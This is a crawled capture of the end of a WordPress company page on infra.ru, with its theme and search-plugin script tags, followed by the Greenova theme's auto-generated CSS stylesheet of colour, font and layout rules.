<script src="https://www.infra.ru/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-settings.js?ver=VZpVgn" id="wd-asp-ajaxsearchpro-settings-js"></script>
<script src="https://www.infra.ru/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-results-vertical.js?ver=VZpVgn" id="wd-asp-ajaxsearchpro-vertical-js"></script>
<script src="https://www.infra.ru/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-live.js?ver=VZpVgn" id="wd-asp-ajaxsearchpro-live-js"></script>
<script src="https://www.infra.ru/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-autocomplete.js?ver=VZpVgn" id="wd-asp-ajaxsearchpro-autocomplete-js"></script>
<script src="https://www.infra.ru/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-load.js?ver=VZpVgn" id="wd-asp-ajaxsearchpro-load-js"></script>
<script src="https://www.infra.ru/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-wrapper.js?ver=VZpVgn" id="wd-asp-ajaxsearchpro-wrapper-js"></script>
<script src="https://www.infra.ru/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-addons-elementor.js?ver=VZpVgn" id="wd-asp-ajaxsearchpro-addon-elementor-js"></script>
<script src="https://www.infra.ru/wp-content/themes/greenova/assets/js/bootstrap.min.js?ver=2.2.3" id="bootstrap-js"></script>
<script src="https://www.infra.ru/wp-content/themes/greenova/assets/js/select2.min.js?ver=2.2.3" id="select2-js"></script>
<script src="https://www.infra.ru/wp-content/themes/greenova/assets/js/jquery.navpoints.js?ver=2.2.3" id="navpoints-js"></script>
<script src="https://www.infra.ru/wp-content/themes/greenova/assets/js/jquery.countdown.min.js?ver=2.2.3" id="js-countdown-js"></script>
<script src="https://www.infra.ru/wp-content/themes/greenova/assets/js/js.cookie.min.js?ver=2.2.3" id="js-cookie-js"></script>
<script src="https://www.infra.ru/wp-content/themes/greenova/assets/js/isotope.pkgd.min.js?ver=2.2.3" id="isotope-pkgd-js"></script>
<script src="https://www.infra.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.infra.ru/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script id="greenova-main-js-extra">
var ThemeObj = {"ajaxurl":"https:\/\/www.infra.ru\/wp-admin\/admin-ajax.php","stickyMenu":"1","meanWidth":"992","siteLogo":"<a href=\"https:\/\/www.infra.ru\/\" alt=\"\u041e\u041e\u041e \"\u0418\u043d\u0444\u0440\u0430\u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0430 \u0422\u041a\"\">\r\n\t\t\t<img width=\"532\" height=\"110\" class=\"logo-small\" src=\"https:\/\/www.infra.ru\/wp-content\/uploads\/2023\/01\/infralogo110.png\" \/><\/a><span class=\"mob-info phone\"><a class=\"button-btn\" target=\"_self\" href=\"tel:http:\/\/+7%20(499)%20350-83-09\"><i class=\"far fa-phone\" aria-hidden=\"true\"><\/i><\/a><\/span>","day":"Day","hour":"Hour","minute":"Minute","second":"Second","extraOffset":"70","extraOffsetMobile":"52","rtl":"no"};
</script>
<script src="https://www.infra.ru/wp-content/themes/greenova/assets/js/main.js?ver=2.2.3" id="greenova-main-js"></script>
<script>jQuery("style#grid-custom-css").append("   ");</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.infra.ru/wp-content/themes/greenova/assets/css/generated-style.css?ver=2.2.3
body_size: 8592
content:
/* This file is auto generated based on theme options. DO NOT MODIFY THIS FILE */:root{
--rt-primary-color: #325aa2;
--rt-secondary-color: #797979;
--rt-primary-dark: #002870;
--rt-primary-light: #648cd4;
--rt-primary-rgb: 50, 90, 162;
}

@media ( min-width:1440px ) {
	.container {
		width: 1350px;
	}
}
#tophead {
    background-color: #d1d1d1;
}
#tophead .tophead-contact i,
#tophead .tophead-address i {
	color:#325aa2;
}
#tophead,
#tophead a,
#tophead .tophead-contact a {
    color: #646464;
}

#tophead .tophead-social li a:hover {
    background-color: #325aa2;
}
#tophead .tophead-contact a:hover,
.topbar-style-5 #tophead .tophead-social li a,
.topbar-style-7 #tophead .tophead-social li a:hover {
	color: #325aa2;
}
.trheader #tophead,
.trheader #tophead a,
.trheader #tophead .tophead-social li a {
	color: #efefef;
}
.greenova-primary-color{
	color:#325aa2;
}
.greenova-primary-bgcolor {
	background-color: #325aa2;
}
.header-style-10 .header-address li.header-social ul li a:hover {
	border-color:#325aa2;
}
.site-header .main-navigation ul li a,
.site-header .main-navigation nav ul li a {
	font-family: Poppins, sans-serif;
	font-size : 14px;
	font-weight : 500;
	line-height : 12px;
	color: #111111;
	text-transform : uppercase;
	font-style: normal;
}
.site-header .main-navigation ul.menu > li > a:hover,
.site-header .main-navigation ul.menu > li.current-menu-item > a,
.site-header .main-navigation ul.menu > li.current > a {
	color: #ff8300;
}
.site-header .main-navigation ul li a.active {
	color: #ff8300 !important;
}
.trheader.non-stick .site-header .main-navigation ul.menu > li > a,
.trheader.non-stick .site-header .search-box .search-button i,
.trheader.non-stick .header-icon-seperator,
.trheader.non-stick .header-icon-area .cart-icon-area > a,
.trheader.non-stick .additional-menu-area a.side-menu-trigger {
	color: #fff;
}
.site-header .main-navigation ul li ul li {
	background-color: #325aa2;
}
.site-header .main-navigation ul li ul li:hover {
	background-color: #ff8300;
}
.site-header .main-navigation ul li ul li a {
	font-family: Poppins, sans-serif;
	font-size : 12px;
	font-weight : 400;
	line-height : 25px;
	color: #ffffff;
	text-transform : inherit;
	font-style: normal;
}
.site-header .main-navigation ul li ul li:hover > a {
	color: #ffffff;
}

.mean-container .mean-bar,
.stick .site-header {
	border-color: #325aa2}
.mean-container .mean-bar .mob-info a {
	background-color: #325aa2}
.site-header .main-navigation ul li.mega-menu > ul.sub-menu {
	background-color: #325aa2}
.site-header .main-navigation ul li.mega-menu ul.sub-menu li a {
	color: #ffffff}
.site-header .main-navigation ul li.mega-menu ul.sub-menu li a:hover {
	background-color: #ff8300;
	color: #ffffff;
}
.mean-container a.meanmenu-reveal,
.mean-container .mean-nav ul li a.mean-expand {
	color: #325aa2;
}
.mean-container .mean-bar {
	border-color: #325aa2;
}
.mean-container .mean-nav ul li a {
	font-family: Poppins, sans-serif;
	font-size : 14px;
	font-weight : 400;
	line-height : 21px;
	color: #111111;
	text-transform : uppercase;
	font-style: normal;
}
.mean-container .mean-nav ul li a:hover,
.mean-container .mean-nav > ul > li.current-menu-item > a {
	color: #ff8300;
}
.header-icon-area .cart-icon-area .cart-icon-num {
	background-color: #325aa2;
}
.additional-menu-area a.side-menu-trigger:hover,
.trheader.non-stick .additional-menu-area a.side-menu-trigger:hover {
	color: #ff8300;
}
.site-header .search-box .search-text {
	border-color: #325aa2;
}

.header-style-3 .header-contact .fa,
.header-style-3 .header-social li a:hover,
.header-style-3.trheader .header-social li a:hover {
	color: #ff8300;
}
.header-style-3.trheader .header-contact li a,
.header-style-3.trheader .header-social li a {
	color: #fff;
}

.header-style-4 .header-contact .fa,
.header-style-4 .header-social li a:hover,
.header-style-4.trheader .header-social li a:hover {
	color: #ff8300;
}
.header-style-4.trheader .header-contact li a,
.header-style-4.trheader .header-social li a {
	color: #fff;
}

.header-style-5 .header-menu-btn {
	background-color: #325aa2;
}
.trheader.non-stick.header-style-5 .header-menu-btn {
	color: #fff;
}
.header-style-5.non-stickh ul.header-address li .icon-left i {
	color: #325aa2;
}

.header-style-6 .header-address li i,
.header-style-6 .site-header .main-navigation .nav-area .header-cta a:hover,
.site-header .additional-menu-area ul li ul.sub-menu li a:hover {
	color: #325aa2;
}
.header-style-6.stick .site-header::before {
    background-color: #325aa2;
}
.header-style-6 .site-header .main-navigation .nav-area {
	background-color: #0093C9;
}
.header-style-6 .site-header .main-navigation .nav-area ul.menu li > a {
	color: #ffffff;
}
.header-style-6 .site-header .main-navigation .nav-area ul.menu li > a:hover {
	color: #e2e2e2;
}

.header-style-7.has-topbar .site-header .header-area:before,
.header-style-7 .site-header .header-area:before,
.header-style-7 .site-header .site-branding {
	background: #325aa2;
}
.header-style-7 .site-header .site-branding:before {
	border-color: transparent #325aa2;
}
.header-style-8 .site-header .site-branding,
.header-style-8 .site-header .logo-part,
.header-style-8.trheader .site-header .site-branding {
	background: #325aa2;
}
.header-style-8 .site-header .site-branding:before {
	border-color: transparent #325aa2;
}
.header-style-8.trheader.non-stickh .header-area::before,
.header-style-10 .header-address li.header-social ul li a:hover,
.header-style-10.non-stickh .full-menu {
	background: #325aa2;
}
.header-style-10 .site-header .main-navigation .nav-area {
	background: #0093C9;
}
.header-style-10 .site-header .main-navigation .nav-area ul.menu li > a {
	color: #ffffff;
}
.header-style-10 .site-header .main-navigation .nav-area ul.menu li > a:hover {
	color: #e2e2e2;
}

.header-style-11 .full-menu,
.header-style-11 .site-header .main-navigation .nav-area {
	background: #0093C9;
}
.header-style-11 .site-header .main-navigation .nav-area ul.menu li > a {
	color: #ffffff;
}
.header-style-11 .site-header .main-navigation .nav-area ul.menu li > a:hover {
	color: #e2e2e2;
}
.header-style-9 .site-header .main-navigation .nav-area .header-cta a:hover,
.header-style-10 .header-address li i,
.header-style-11 .header-address li i,
.header-style-12 .header-address li i {
	color: #325aa2;
}
.header-style-10.trheader #tophead .tophead-social li a:hover {
	border: 1px solid #325aa2;
}
.header-style-12 .site-header .main-navigation .menu-main-menu-container ul.menu > li.current-menu-parent > a:before,
.header-style-12 .site-header .main-navigation .menu-main-menu-container ul.menu > li.current-menu-item > a:before,
.header-style-12 .site-header .main-navigation .menu-main-menu-container ul.menu > li.menu-item:hover > a:before,
.header-style-12 .header-icon-area .cart-icon-area .cart-icon-num {
	background-color: #325aa2;
}
.header-style-9 .main-navigation .address a.light-button,
.header-style-12 .header-address li .address a.light-button {
	background-color: #325aa2;
	border-color: #325aa2;
}
.header-style-9 .main-navigation .address a.light-button:hover,
.header-style-12 .header-address li .address a.light-button:hover,
.header-style-12 .header-address li .address a.light-button:hover i {
	color: #325aa2;
}
body {
	font-family: Roboto, sans-serif;
	font-size: 15px;
	line-height: 28px;
	font-weight: 400;
}
h1 {
	font-family: Poppins, sans-serif;
	font-size: 38px;
	line-height: 42px;
	font-weight: 700;
}
h2 {
	font-family: Poppins, sans-serif;
	font-size: 30px;
	line-height: 36px;
	font-weight: 700;
}
h3 {
	font-family: Poppins, sans-serif;
	font-size: 24px;
	line-height: 32px;
	font-weight: 700;
}
h4 {
	font-family: Poppins, sans-serif;
	font-size: 22px;
	line-height: 30px;
	font-weight: 700;
}
h5 {
	font-family: Poppins, sans-serif;
	font-size: 18px;
	line-height: 28px;
	font-weight: 700;
}
h6 {
	font-family: Poppins, sans-serif;
	font-size: 15px;
	line-height: 20px;
	font-weight: 400;
}
.entry-banner .entry-banner-content h1 {
	color: #ffffff;
}
.breadcrumb-area .entry-breadcrumb span a {
	color: #ffffff;
}
.breadcrumb-area .entry-breadcrumb span a:hover {
	color: #ff8300;
}
.breadcrumb-area .entry-breadcrumb .breadcrumb-seperator {
	color: #ffffff;
}
.breadcrumb-area .entry-breadcrumb > span:last-child {
	color: #ffffff;
}
.breadcrumb-area .entry-breadcrumb {
	background-color: #325aa2;
}
.scrollToTop {
	background-color: #325aa2;
}
.footer-top-area {
	background-color: #161616;
}
.footer-top-area .widget h3 {
	color: #ffffff;
}
.footer-top-area .widget {
	color: #c4c4c4;
}
.footer-top-area a:link,
.footer-top-area a:visited {
	color: #c4c4c4;
}
.footer-top-area a:hover,
.footer-top-area a:active {
	color: #325aa2;
}
.footer-bottom-area {
	background-color: #000000;
}
.footer-bottom-area .footer-bottom-left {
	color: #dddddd;
}
.footer-top-area .widget_archive li {
	border-bottom: 1px dotted #325aa2;
}
.footer-top-area .widget_tag_cloud a:hover {
	background-color: #325aa2;
}
.ls-v6 .ls-nav-prev:hover,
.ls-v6 .ls-nav-next:hover {
	background-color: #325aa2;
}
.search-form .input.search-submit {
	background-color: #325aa2;
	border-color: #325aa2;
}
.search-form .input.search-submit a:hover {
	color: #325aa2;
}
.search-no-results .custom-search-input .btn{
	 background-color: #325aa2;
}
.widget ul li a:hover {
	color: #325aa2;
}
.sidebar-widget-area .widget h3.widgettitle:after {
	background-color: #325aa2;
}
.sidebar-widget-area .widget_tag_cloud a {
	border-color: #325aa2;
}
.sidebar-widget-area .widget h3.widgettitle:after {
  background: #325aa2;
}
.sidebar-widget-area .widget .rt-slider-sidebar .rt-single-slide .testimo-info .testimo-title h3,
.sidebar-widget-area .rt_widget_recent_entries_with_image .media-body .posted-date,
.sidebar-widget-area .widget ul li a:before,
.sidebar-widget-area .widget ul li a:hover,
.sidebar-widget-area .widget ul li.active a,
.sidebar-widget-area .widget ul li.active a:before,
.footer-top-area .search-form input.search-submit,
.footer-top-area ul li:before,
.footer-top-area ul li a:before {
	color: #325aa2;
}
.footer-top-area .corporate-address li i ,
.footer-top-area .search-form input.search-submit,
.footer-top-area ul li a:before,
.footer-top-area .stylish-input-group .input-group-addon button i,
.footer-top-area .widget_archive li a:before,
.footer-top-area .rt_footer_social_widget .footer-social li:hover i {
  color: #325aa2;
}
.footer-top-area .search-form button {
	background-color: #325aa2;
}
.footer-topbar ,
.footer-top-area .widgettitle:after,
#respond .comment-reply-title:after {
	background: #325aa2;
}
.footer-topbar .emergrncy-content-holder:before {
	border-color: transparent #325aa2;
}
.sidebar-widget-area .rt_widget_recent_entries_with_image .media-body a:hover {
  color: #325aa2;
}
.widget.rt_widget_download.custom-widget a {
	background: #325aa2;
}
.sidebar-widget-area .widget_tag_cloud a:hover {
	background: #325aa2;
	border-color: #325aa2;
}

a:link,
a:visited,
.entry-footer .about-author .media-body .author-title,
.entry-title h1 a {
	color: #325aa2;
}
.entry-content a {
    color:#325aa2;
}
.entry-footer .tags a:hover,
.entry-title h1 a:hover {
	color: #797979;
}
.comments-area .main-comments .replay-area a,
#respond form .btn-send,
.blog-style-2 .readmore-btn {
	background-color: #325aa2;
}
#respond form .btn-send:hover,
.blog-style-2 .readmore-btn:hover {
	background-color: #325aa2;
	color: #ffffff;
}
blockquote p:before{
	color: #325aa2;
}
.blog-box .blog-img-holder:after,
.entry-footer .item-tags .tag_styles li:hover {
	background: #325aa2;
}
.sticky .blog-box {
	border-color: #325aa2;
}
.error-page-area {
    background-color: #f8f8f8;
}
.error-page-area .error-page p {
	color: #ffffff;
}
.error-page-area .error-page-content p {
	color: #444444;
}

.comments-area h3:before{
	background: #797979;
}
#respond form .btn-send:hover {
  color: #ffffff;
}
.item-comments .item-comments-list ul.comments-list li .comment-reply {
  background-color: #325aa2;
}
.item-comments .item-comments-form .comments-form .form-group .form-control {
  background-color: #797979;
}
.title-bar35:after {
	background: #325aa2;
}
.greenova-button-1,
.entry-content a.grid-fill-btn:hover:after,
.entry-content .rt-grid-fill-btn a.grid-fill-btn:hover:after {
	color: #325aa2;
}
.greenova-button-1:hover {
	background: #325aa2;
}
.greenova-button-2 {
	background: #325aa2;
}
.greenova-button-2:hover {
	color: #325aa2;
}
.greenova-primary-color {
	color: #325aa2;
}
.btn-read-more-h-b {
	border: 1px solid #325aa2;
}
.con-home-6 .btn-send-message {
	background: #325aa2;
	border: 2px solid #325aa2;
}
.con-home-6 .btn-send-message:hover,
.dark-button:after,
.btn-square-transparent:hover,
.contact-form input[type="submit"],
.entry-content .btn-square-transparent.more:hover {
	background: #325aa2;
}
.dark-button:hover,
.btn-square-transparent {
	border-color: #325aa2;
}
.entry-content .btn-square-transparent.more {
	color: #325aa2;
}
.contact-form input[type="submit"],
.con-home-6 input[type="submit"],
.contact-dark-button {
	background: #325aa2;
}

.entry-header .entry-meta ul li i ,
.entry-header .entry-meta ul li a:hover ,
.entry-footer ul.item-tags li a:hover {
	color: #325aa2;
}
.entry-footer .item-tags .tag_styles li {
	border-color: #325aa2;
}
.comments-area h3.comment-num:after {
	background: #325aa2;
}
.service-details-top .rt-vc-title-1 ul li:before {
	color: #325aa2;
}
.blog-layout-1 .entry-header .entry-thumbnail-area .post-date1 {
  background: #325aa2;
}
.blog-layout-1 .entry-header .entry-content h3 a:hover {
  color: #325aa2;
}
.blog-layout-1 .entry-header .entry-content .greenova-button-7 {
  background: #325aa2;
}
.custom-search-input .btn {
  background-color: #325aa2;
}
.search-no-results .custom-search-input .btn {
  background-color: #325aa2;
}
.rt-blog-layout .entry-thumbnail-area ul li i {
  color: #325aa2;
}
.rt-blog-layout .entry-thumbnail-area ul li a:hover {
  color: #325aa2;
}
.rt-blog-layout .entry-thumbnail-area ul .active {
  background: #325aa2;
}
.rt-blog-layout .entry-content h3 a:hover {
  color: #325aa2;
}
.blog-box .blog-social li a:hover i {
  color: #325aa2;
}

.blog-box .blog-img-holder .blog-content-holder,
.blog-box .blog-bottom-content-holder a.blog-button:hover:after {
  background: #325aa2;
}
.blog-box .blog-bottom-content-holder h3 a:hover,
.blog-box .blog-bottom-content-holder ul li i,
.blog-box .blog-bottom-content-holder ul li a:hover {
  color: #325aa2;
}

.blog-box .blog-bottom-content-holder a.blog-button {
  color: #325aa2;
  border-color: #325aa2;
}
.blog-box .blog-bottom-content-holder a.blog-button:hover {
  background: #325aa2;
}

.pagination-area li.active a:hover,
.pagination-area ul li.active a,
.pagination-area ul li a:hover,
.pagination-area ul li span.current {
	background-color: #325aa2;
}
.woocommerce nav.woocommerce-pagination ul li.active a,
.woocommerce nav.woocommerce-pagination ul li span.current,
.pagination-area ul li.active a,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.pagination-area ul li a:hover {
	background-color: #325aa2;
}

.rt-contact-info ul li a:hover {
  color: #325aa2;
}
.cf7-quote-submit input {
  border: 2px solid #797979;
}
.cf7-quote-submit input:hover {
  background-color: #797979 !important;
}
.contact-form h2:after {
  background: #325aa2;
}
.contact-form legend {
  color: #797979;
}
.rt-request-call-four .request-form-wrapper .request-form .request-form-input .form-group.margin-bottom-none .default-big-btn ,
.rt-request-call-four .request-form-wrapper .request-form .form-heading ,
.contact-form .wpcf7-submit.contact-submit,
.contact-slider .contact-header {
  background: #325aa2;
}
.contact-form .wpcf7-submit.contact-submit:hover  {
  background: #797979;
}
.contact-slider .contact-header:after {
	border-top-color: #325aa2;
}
.contact-slider .input-form input[type="submit"],
.request-home5 .input-form input[type="submit"],
.request-home5 .input-button .contact-light-button {
    background: #325aa2;
}

.project-details .project-info ul li span {
	color: #325aa2;
}

.team-details-social li a {
  background: #325aa2;
  border: 1px solid #325aa2;
}
.team-details-social li:hover a {
  border: 1px solid #325aa2;
}
.team-details-social li:hover a i {
  color: #325aa2;
}
.skill-area .progress .lead {
  border: 2px solid #325aa2;
}
.skill-area .progress .progress-bar {
  background: #325aa2;
}
.team-details-info li i {
  color: #325aa2;
}

.single-greenova_service .sidebar-widget-area .custom-widget .menu li.current-menu-item a,
.single-greenova_service .sidebar-widget-area .custom-widget .menu li a:hover {
  background: #325aa2;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.rt-woo-nav .owl-custom-nav-title::after,
.rt-woo-nav .owl-custom-nav .owl-prev:hover,
.rt-woo-nav .owl-custom-nav .owl-next:hover,
.woocommerce ul.products li.product .onsale,
.woocommerce span.onsale,
.woocommerce a.added_to_cart,
.woocommerce div.product form.cart .button,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
p.demo_store,
.woocommerce-message::before,
.woocommerce-info::before,
.woocommerce #respond input#submit.disabled:hover,
.woocommerce #respond input#submit:disabled:hover,
.woocommerce #respond input#submit[disabled]:disabled:hover,
.woocommerce a.button.disabled:hover,
.woocommerce a.button:disabled:hover,
.woocommerce a.button[disabled]:disabled:hover,
.woocommerce button.button.disabled:hover,
.woocommerce button.button:disabled:hover,
.woocommerce button.button[disabled]:disabled:hover,
.woocommerce input.button.disabled:hover,
.woocommerce input.button:disabled:hover,
.woocommerce input.button[disabled]:disabled:hover,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a {
	background-color: #325aa2;
}
.woo-shop-top .view-mode ul li:first-child .fa,
.woo-shop-top .view-mode ul li:last-child .fa,
.woocommerce ul.products li.product h3 a:hover,
.woocommerce ul.products li.product .price,
.woocommerce .product-thumb-area .product-info ul li a:hover .fa,
.woocommerce div.product p.price,
.woocommerce div.product span.price,
.woocommerce div.product .product-meta a:hover,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce a.woocommerce-review-link:hover {
	color: #325aa2;
}
.woocommerce-message,
.woocommerce-info,
.woocommerce nav.woocommerce-pagination ul li span,
.pagination-area ul li span {
	border-color: #325aa2;
}
.woocommerce .product-thumb-area .overlay {
	background-color: rgba(50, 90, 162, 0.8);
}


.myisotop1 a:hover,
.myisotop1 .current,
.btn-slider-fill,
.btn-quote2,
.entry-content .btn-slider:hover {
    background: #325aa2;
}
.myisotop1 a {
    border: 1px solid #325aa2;
}
.entry-content .btn-slider:hover {
    border: 2px solid #325aa2 !important;
}

.style4 .rtin-single-testimonial .rtin-testi-img h3,
.style1 .rtin-single-testimonial .rtin-testi-img h3,
.rt-info-text-4.service3-box-right .service3-icon-holder i,
.section-heading .top-title,
.experince h2 span,
.rt-info-text-4.service3-box-right .service3-icon-holder i,
.rt-info-text-8 .service-box a.btn-quote2 {
    color: #325aa2;
}

.entry-content .rtin-proj6-box-info-2 .rt-grid-fill-btn a.grid-fill-btn:hover {
    color: #325aa2 !important;
}


.header-style-12 .site-header .main-navigation nav ul.menu > li.current-menu-parent > a:before,
.header-style-12 .site-header .main-navigation nav ul.menu > li.current-menu-item > a:before,
.header-style-12 .site-header .main-navigation nav ul.menu > li.menu-item:hover > a:before,
.entry-content .wpb_layerslider_element a.layerslider-button,
.title-bar35small::after,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.square-style.elementor-image-carousel-wrapper .elementor-swiper-button i,
.rt-info-text-6 .service-box {
	background-color: #325aa2;
}

.rt-owl-nav-4.slider-dot-enabled .owl-carousel .owl-dot.active span,
.rt-owl-nav-4.slider-dot-enabled .owl-carousel .owl-dot:hover span,
.greenova-primary-bg-dark {
    background-color: #002870 !important;
}

.entry-content .btn-read-more-h-b {
    border: 1px solid #325aa2;
}
.bottomBorder {
    border-bottom: 2px solid #325aa2;
}
.entry-content .light-button ,
.entry-content .light-button i,
.entry-content .rt-text-with-btn a.light-box:hover {
	color: #325aa2 !important;
}
.entry-content .light-button:hover,
.entry-content .light-button:hover i {
	background: #325aa2 !important;
	color: #ffffff !important;
	border: 2px solid #325aa2;
}
.entry-content a.grid-fill-btn,
.entry-content .rt-grid-fill-btn a.grid-fill-btn,
.dark-button,
.slider-dark-button {
	border: 2px solid #325aa2;
	background: #325aa2;
}
.entry-content .rt-text-with-btn a.light-box {
    background: #325aa2;
}

.rt-vc-title-1 h2::after,
.rt-vc-title h2:after ,
.section-title h2:after {
	background: #325aa2;
}
.rt-vc-title-5 .rt-section-sub-title-vc {
  color: #325aa2;
}
.rt-owl-nav-1 .owl-carousel .owl-nav .owl-prev ,
.rt-owl-nav-1 .owl-carousel .owl-nav .owl-next {
  border: 2px solid #325aa2;
  color: #325aa2;
}
.rt-owl-nav-1 .owl-carousel .owl-nav .owl-prev:hover ,
.rt-owl-nav-1 .owl-carousel .owl-nav .owl-next:hover {
  background-color: #325aa2;
}
.rt-owl-nav-1 .owl-carousel .owl-dots .owl-dot span:hover span ,
.rt-owl-nav-1 .owl-carousel .owl-dots .owl-dot.active span {
  background: #325aa2;
}
/*for both option control*/
.rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-prev ,
.rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-next {
  color: #325aa2;
  border: 2px solid #325aa2;
}
.rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-prev:hover ,
.rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-next:hover {
  background-color: #325aa2;
}
.rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot span:hover span ,
.rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot.active span {
  background: #325aa2;
}
.rt-owl-nav-3 .owl-custom-nav .owl-prev {
  color: #325aa2;
  border: 2px solid #325aa2;
}
.rt-owl-nav-3 .owl-custom-nav .owl-prev:hover ,
.rt-owl-nav-3 .owl-custom-nav .owl-next:hover {
  background-color: #325aa2;
}
.rt-owl-nav-3 .owl-custom-nav .owl-next {
  color: #325aa2;
  border: 2px solid #325aa2;
}
.rt-owl-nav-3.slider-dot-enabled .owl-carousel .owl-dot span:hover span ,
.rt-owl-nav-3.slider-dot-enabled .owl-carousel .owl-dot.active span {
  background: #325aa2;
}
.rt-project-slider-one .sub-title {
	color: #325aa2;
}
.rt-project-slider-one .rtin-projects-box .our-projects-content-holder span {
	background: #325aa2;
}
.rt-project-slider-one .rtin-projects-box .our-projects-img-holder:before {
    background: rgba(50, 90, 162, 0.8);	
}
.rt-project-slider-one .rtin-projects-box .our-projects-content-holder h3 a:hover,
.project-gallery1-area .sub-title {
	color: #325aa2;
}
.rt-testimonial-slider-1 .rtin-single-client-area h3 a:hover ,
.rt-testimonial-slider-1 .rtin-single-client-area .picture ul li a i {
  color: #325aa2;
}
.rt-testimonial-slider-2 .rtin-single-testimonial .rtin-testi-content:before ,
.rt-testimonial-slider-2 .rtin-single-testimonial .rtin-testi-content:after {
  color: #325aa2;
}
.rt-testimonial-slider-2 .rtin-single-testimonial .rtin-testi-content:before ,
.rt-testimonial-slider-2 .rtin-single-testimonial .rtin-testi-content:after {
  color: #325aa2;
}
.client-inner-area-right.rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dots > .active span {
    background: #325aa2;
    border: 2px solid #325aa2;
}
.client-inner-area-right .client-box .media .image-holder img {
    border: 1px dashed #325aa2;
}
.rt-testimonial-slider-6 .owl-item .tlp-tm-content-wrapper .item-content {
	background-color: rgba(50, 90, 162, 0.8);
}
.rt-testimonial-slider-6 .ts-section-title::after,
.rt-testimonial-slider-7 .owl-item .tlp-tm-content-wrapper .item-content {
	background: #325aa2;
}
.rt-testimonial-slider-6 .owl-item .tlp-tm-content-wrapper .item-content::after,
.rt-testimonial-slider-7 .owl-item .tlp-tm-content-wrapper .item-content:after {
  border-color: #325aa2 transparent transparent;
}
.rt-team-slider-one .section-title h2:after {
  background: #325aa2;
}
.rt-team-slider-one .rtin-single-team .rtin-item-content h3 a:hover ,
.rt-team-slider-one .rtin-single-team .rtin-item-content .position ,
.rt-team-slider-one .rtin-single-team .rtin-item-content ul.social-icons li a {
  color: #325aa2;
}
.rt-team-slider-one .rtin-single-team .rtin-item-content ul.social-icons li a:hover {
  background: #325aa2;
  border: 2px solid #325aa2;
}
/*team slider 2*/
.rt-team-slider-three .rtin-single-team .rtin-item-content .position ,
.rt-team-slider-four .rtin-single-team .rtin-item-content h3 a:hover ,
.rt-team-slider-five .rtin-team-content h3 a:hover {
  color: #325aa2;
}
.rt-team-slider-three .rtin-single-team:hover ,
.rt-team-slider-two .rtin-single-team,
.rt-team-slider-eleven .rtin-team-social ul li a:hover {
  background: #325aa2;
}
.rt-team-slider-five .rtin-single-team .rtin-team-picture .overlay h2 a {
  border: 2px solid #325aa2;
  color: #325aa2;
}
.rt-team-slider-five .rtin-single-team .rtin-team-picture .overlay h2 a:hover {
  border: 2px solid #325aa2;
  background: rgba(50, 90, 162, 0.8);
}
.rt-team-slider-five .rtin-single-team .rtin-team-picture .overlay .social-media ul li a:hover {
  border: 2px solid #325aa2;
  background: #325aa2;
}
.rt-team-slider-five .rtin-single-team .rtin-team-picture .overlay .social-media ul li a {
  color: #325aa2;
  border: 2px solid #325aa2;
}
.rt-team-slider-six .rtin-single-team .rtin-team-picture .detail-button a:hover {
	color: #325aa2;
}
.rt-team-slider-13 .rtin-single-team .rtin-item-content .position,
.rt-team-slider-eleven .rtin-team-content h3 a:hover,
.rt-team-slider-eleven .rtin-single-team .rtin-team-picture .detail-button a:hover {
  color: #325aa2;
}

.rt-about-one .rtin-about-content h1 span ,
.rt-about-one .rtin-about-content ul li:before ,
.rt-about-one .rtin-about-content .read-more-button a:after {
  color: #325aa2;
}
.rt-about-one .rtin-about-content .read-more-button a {
  color: #325aa2;
  border: 2px solid #325aa2;
}
.rt-about-one .rtin-about-content .read-more-button a:hover {
  background: #325aa2;
  border: 2px solid #325aa2;
}
.rt-post-vc-section-1 .rtin-single-post .rtin-item-image span.date ,
.rt-post-vc-section-2 .rtin-single-post .rtin-item-image span.date ,
.rt-post-vc-section-3 .rt-post-slider-3 .entry-thumbnail-area .post-date ,
.rt-post-vc-section-3 .rt-post-slider-3 .entry-thumbnail-area ul .active {
	background: #325aa2;
}
.rt-post-vc-section-1 .rtin-single-post:hover .rtin-item-info h3 a ,
.rt-post-vc-section-2 .rtin-single-post:hover .rtin-item-info h3 a ,
.rt-post-vc-section-3 .rt-post-slider-3 .entry-thumbnail-area ul li i ,
.rt-post-vc-section-3 .rt-post-slider-3 .entry-thumbnail-area ul li a:hover ,
.rt-post-vc-section-3 .rt-post-slider-3 .entry-content h3 a:hover,
.rt-post-vc-section-1 .rtin-single-post .rtin-item-info i {
	color: #325aa2;
}
.rt-post-vc-section-4 .rtin-single-post:hover .rtin-item-info h3 a ,
.rt-post-vc-section-4 .rtin-single-post .rtin-item-info .rtin-post-date {
	color: #325aa2;
}
.rt-post-vc-section-5 .owl-custom-nav.owl-nav div {
    border: 1px solid #325aa2;
}
/*style 7*/
.rt-post-vc-section-7 .rtin-single-post .rtin-item-image span.date,
.rt-post-vc-grid-3 .rtin-single-post .rtin-item-image .date {  
	background: #325aa2;
}
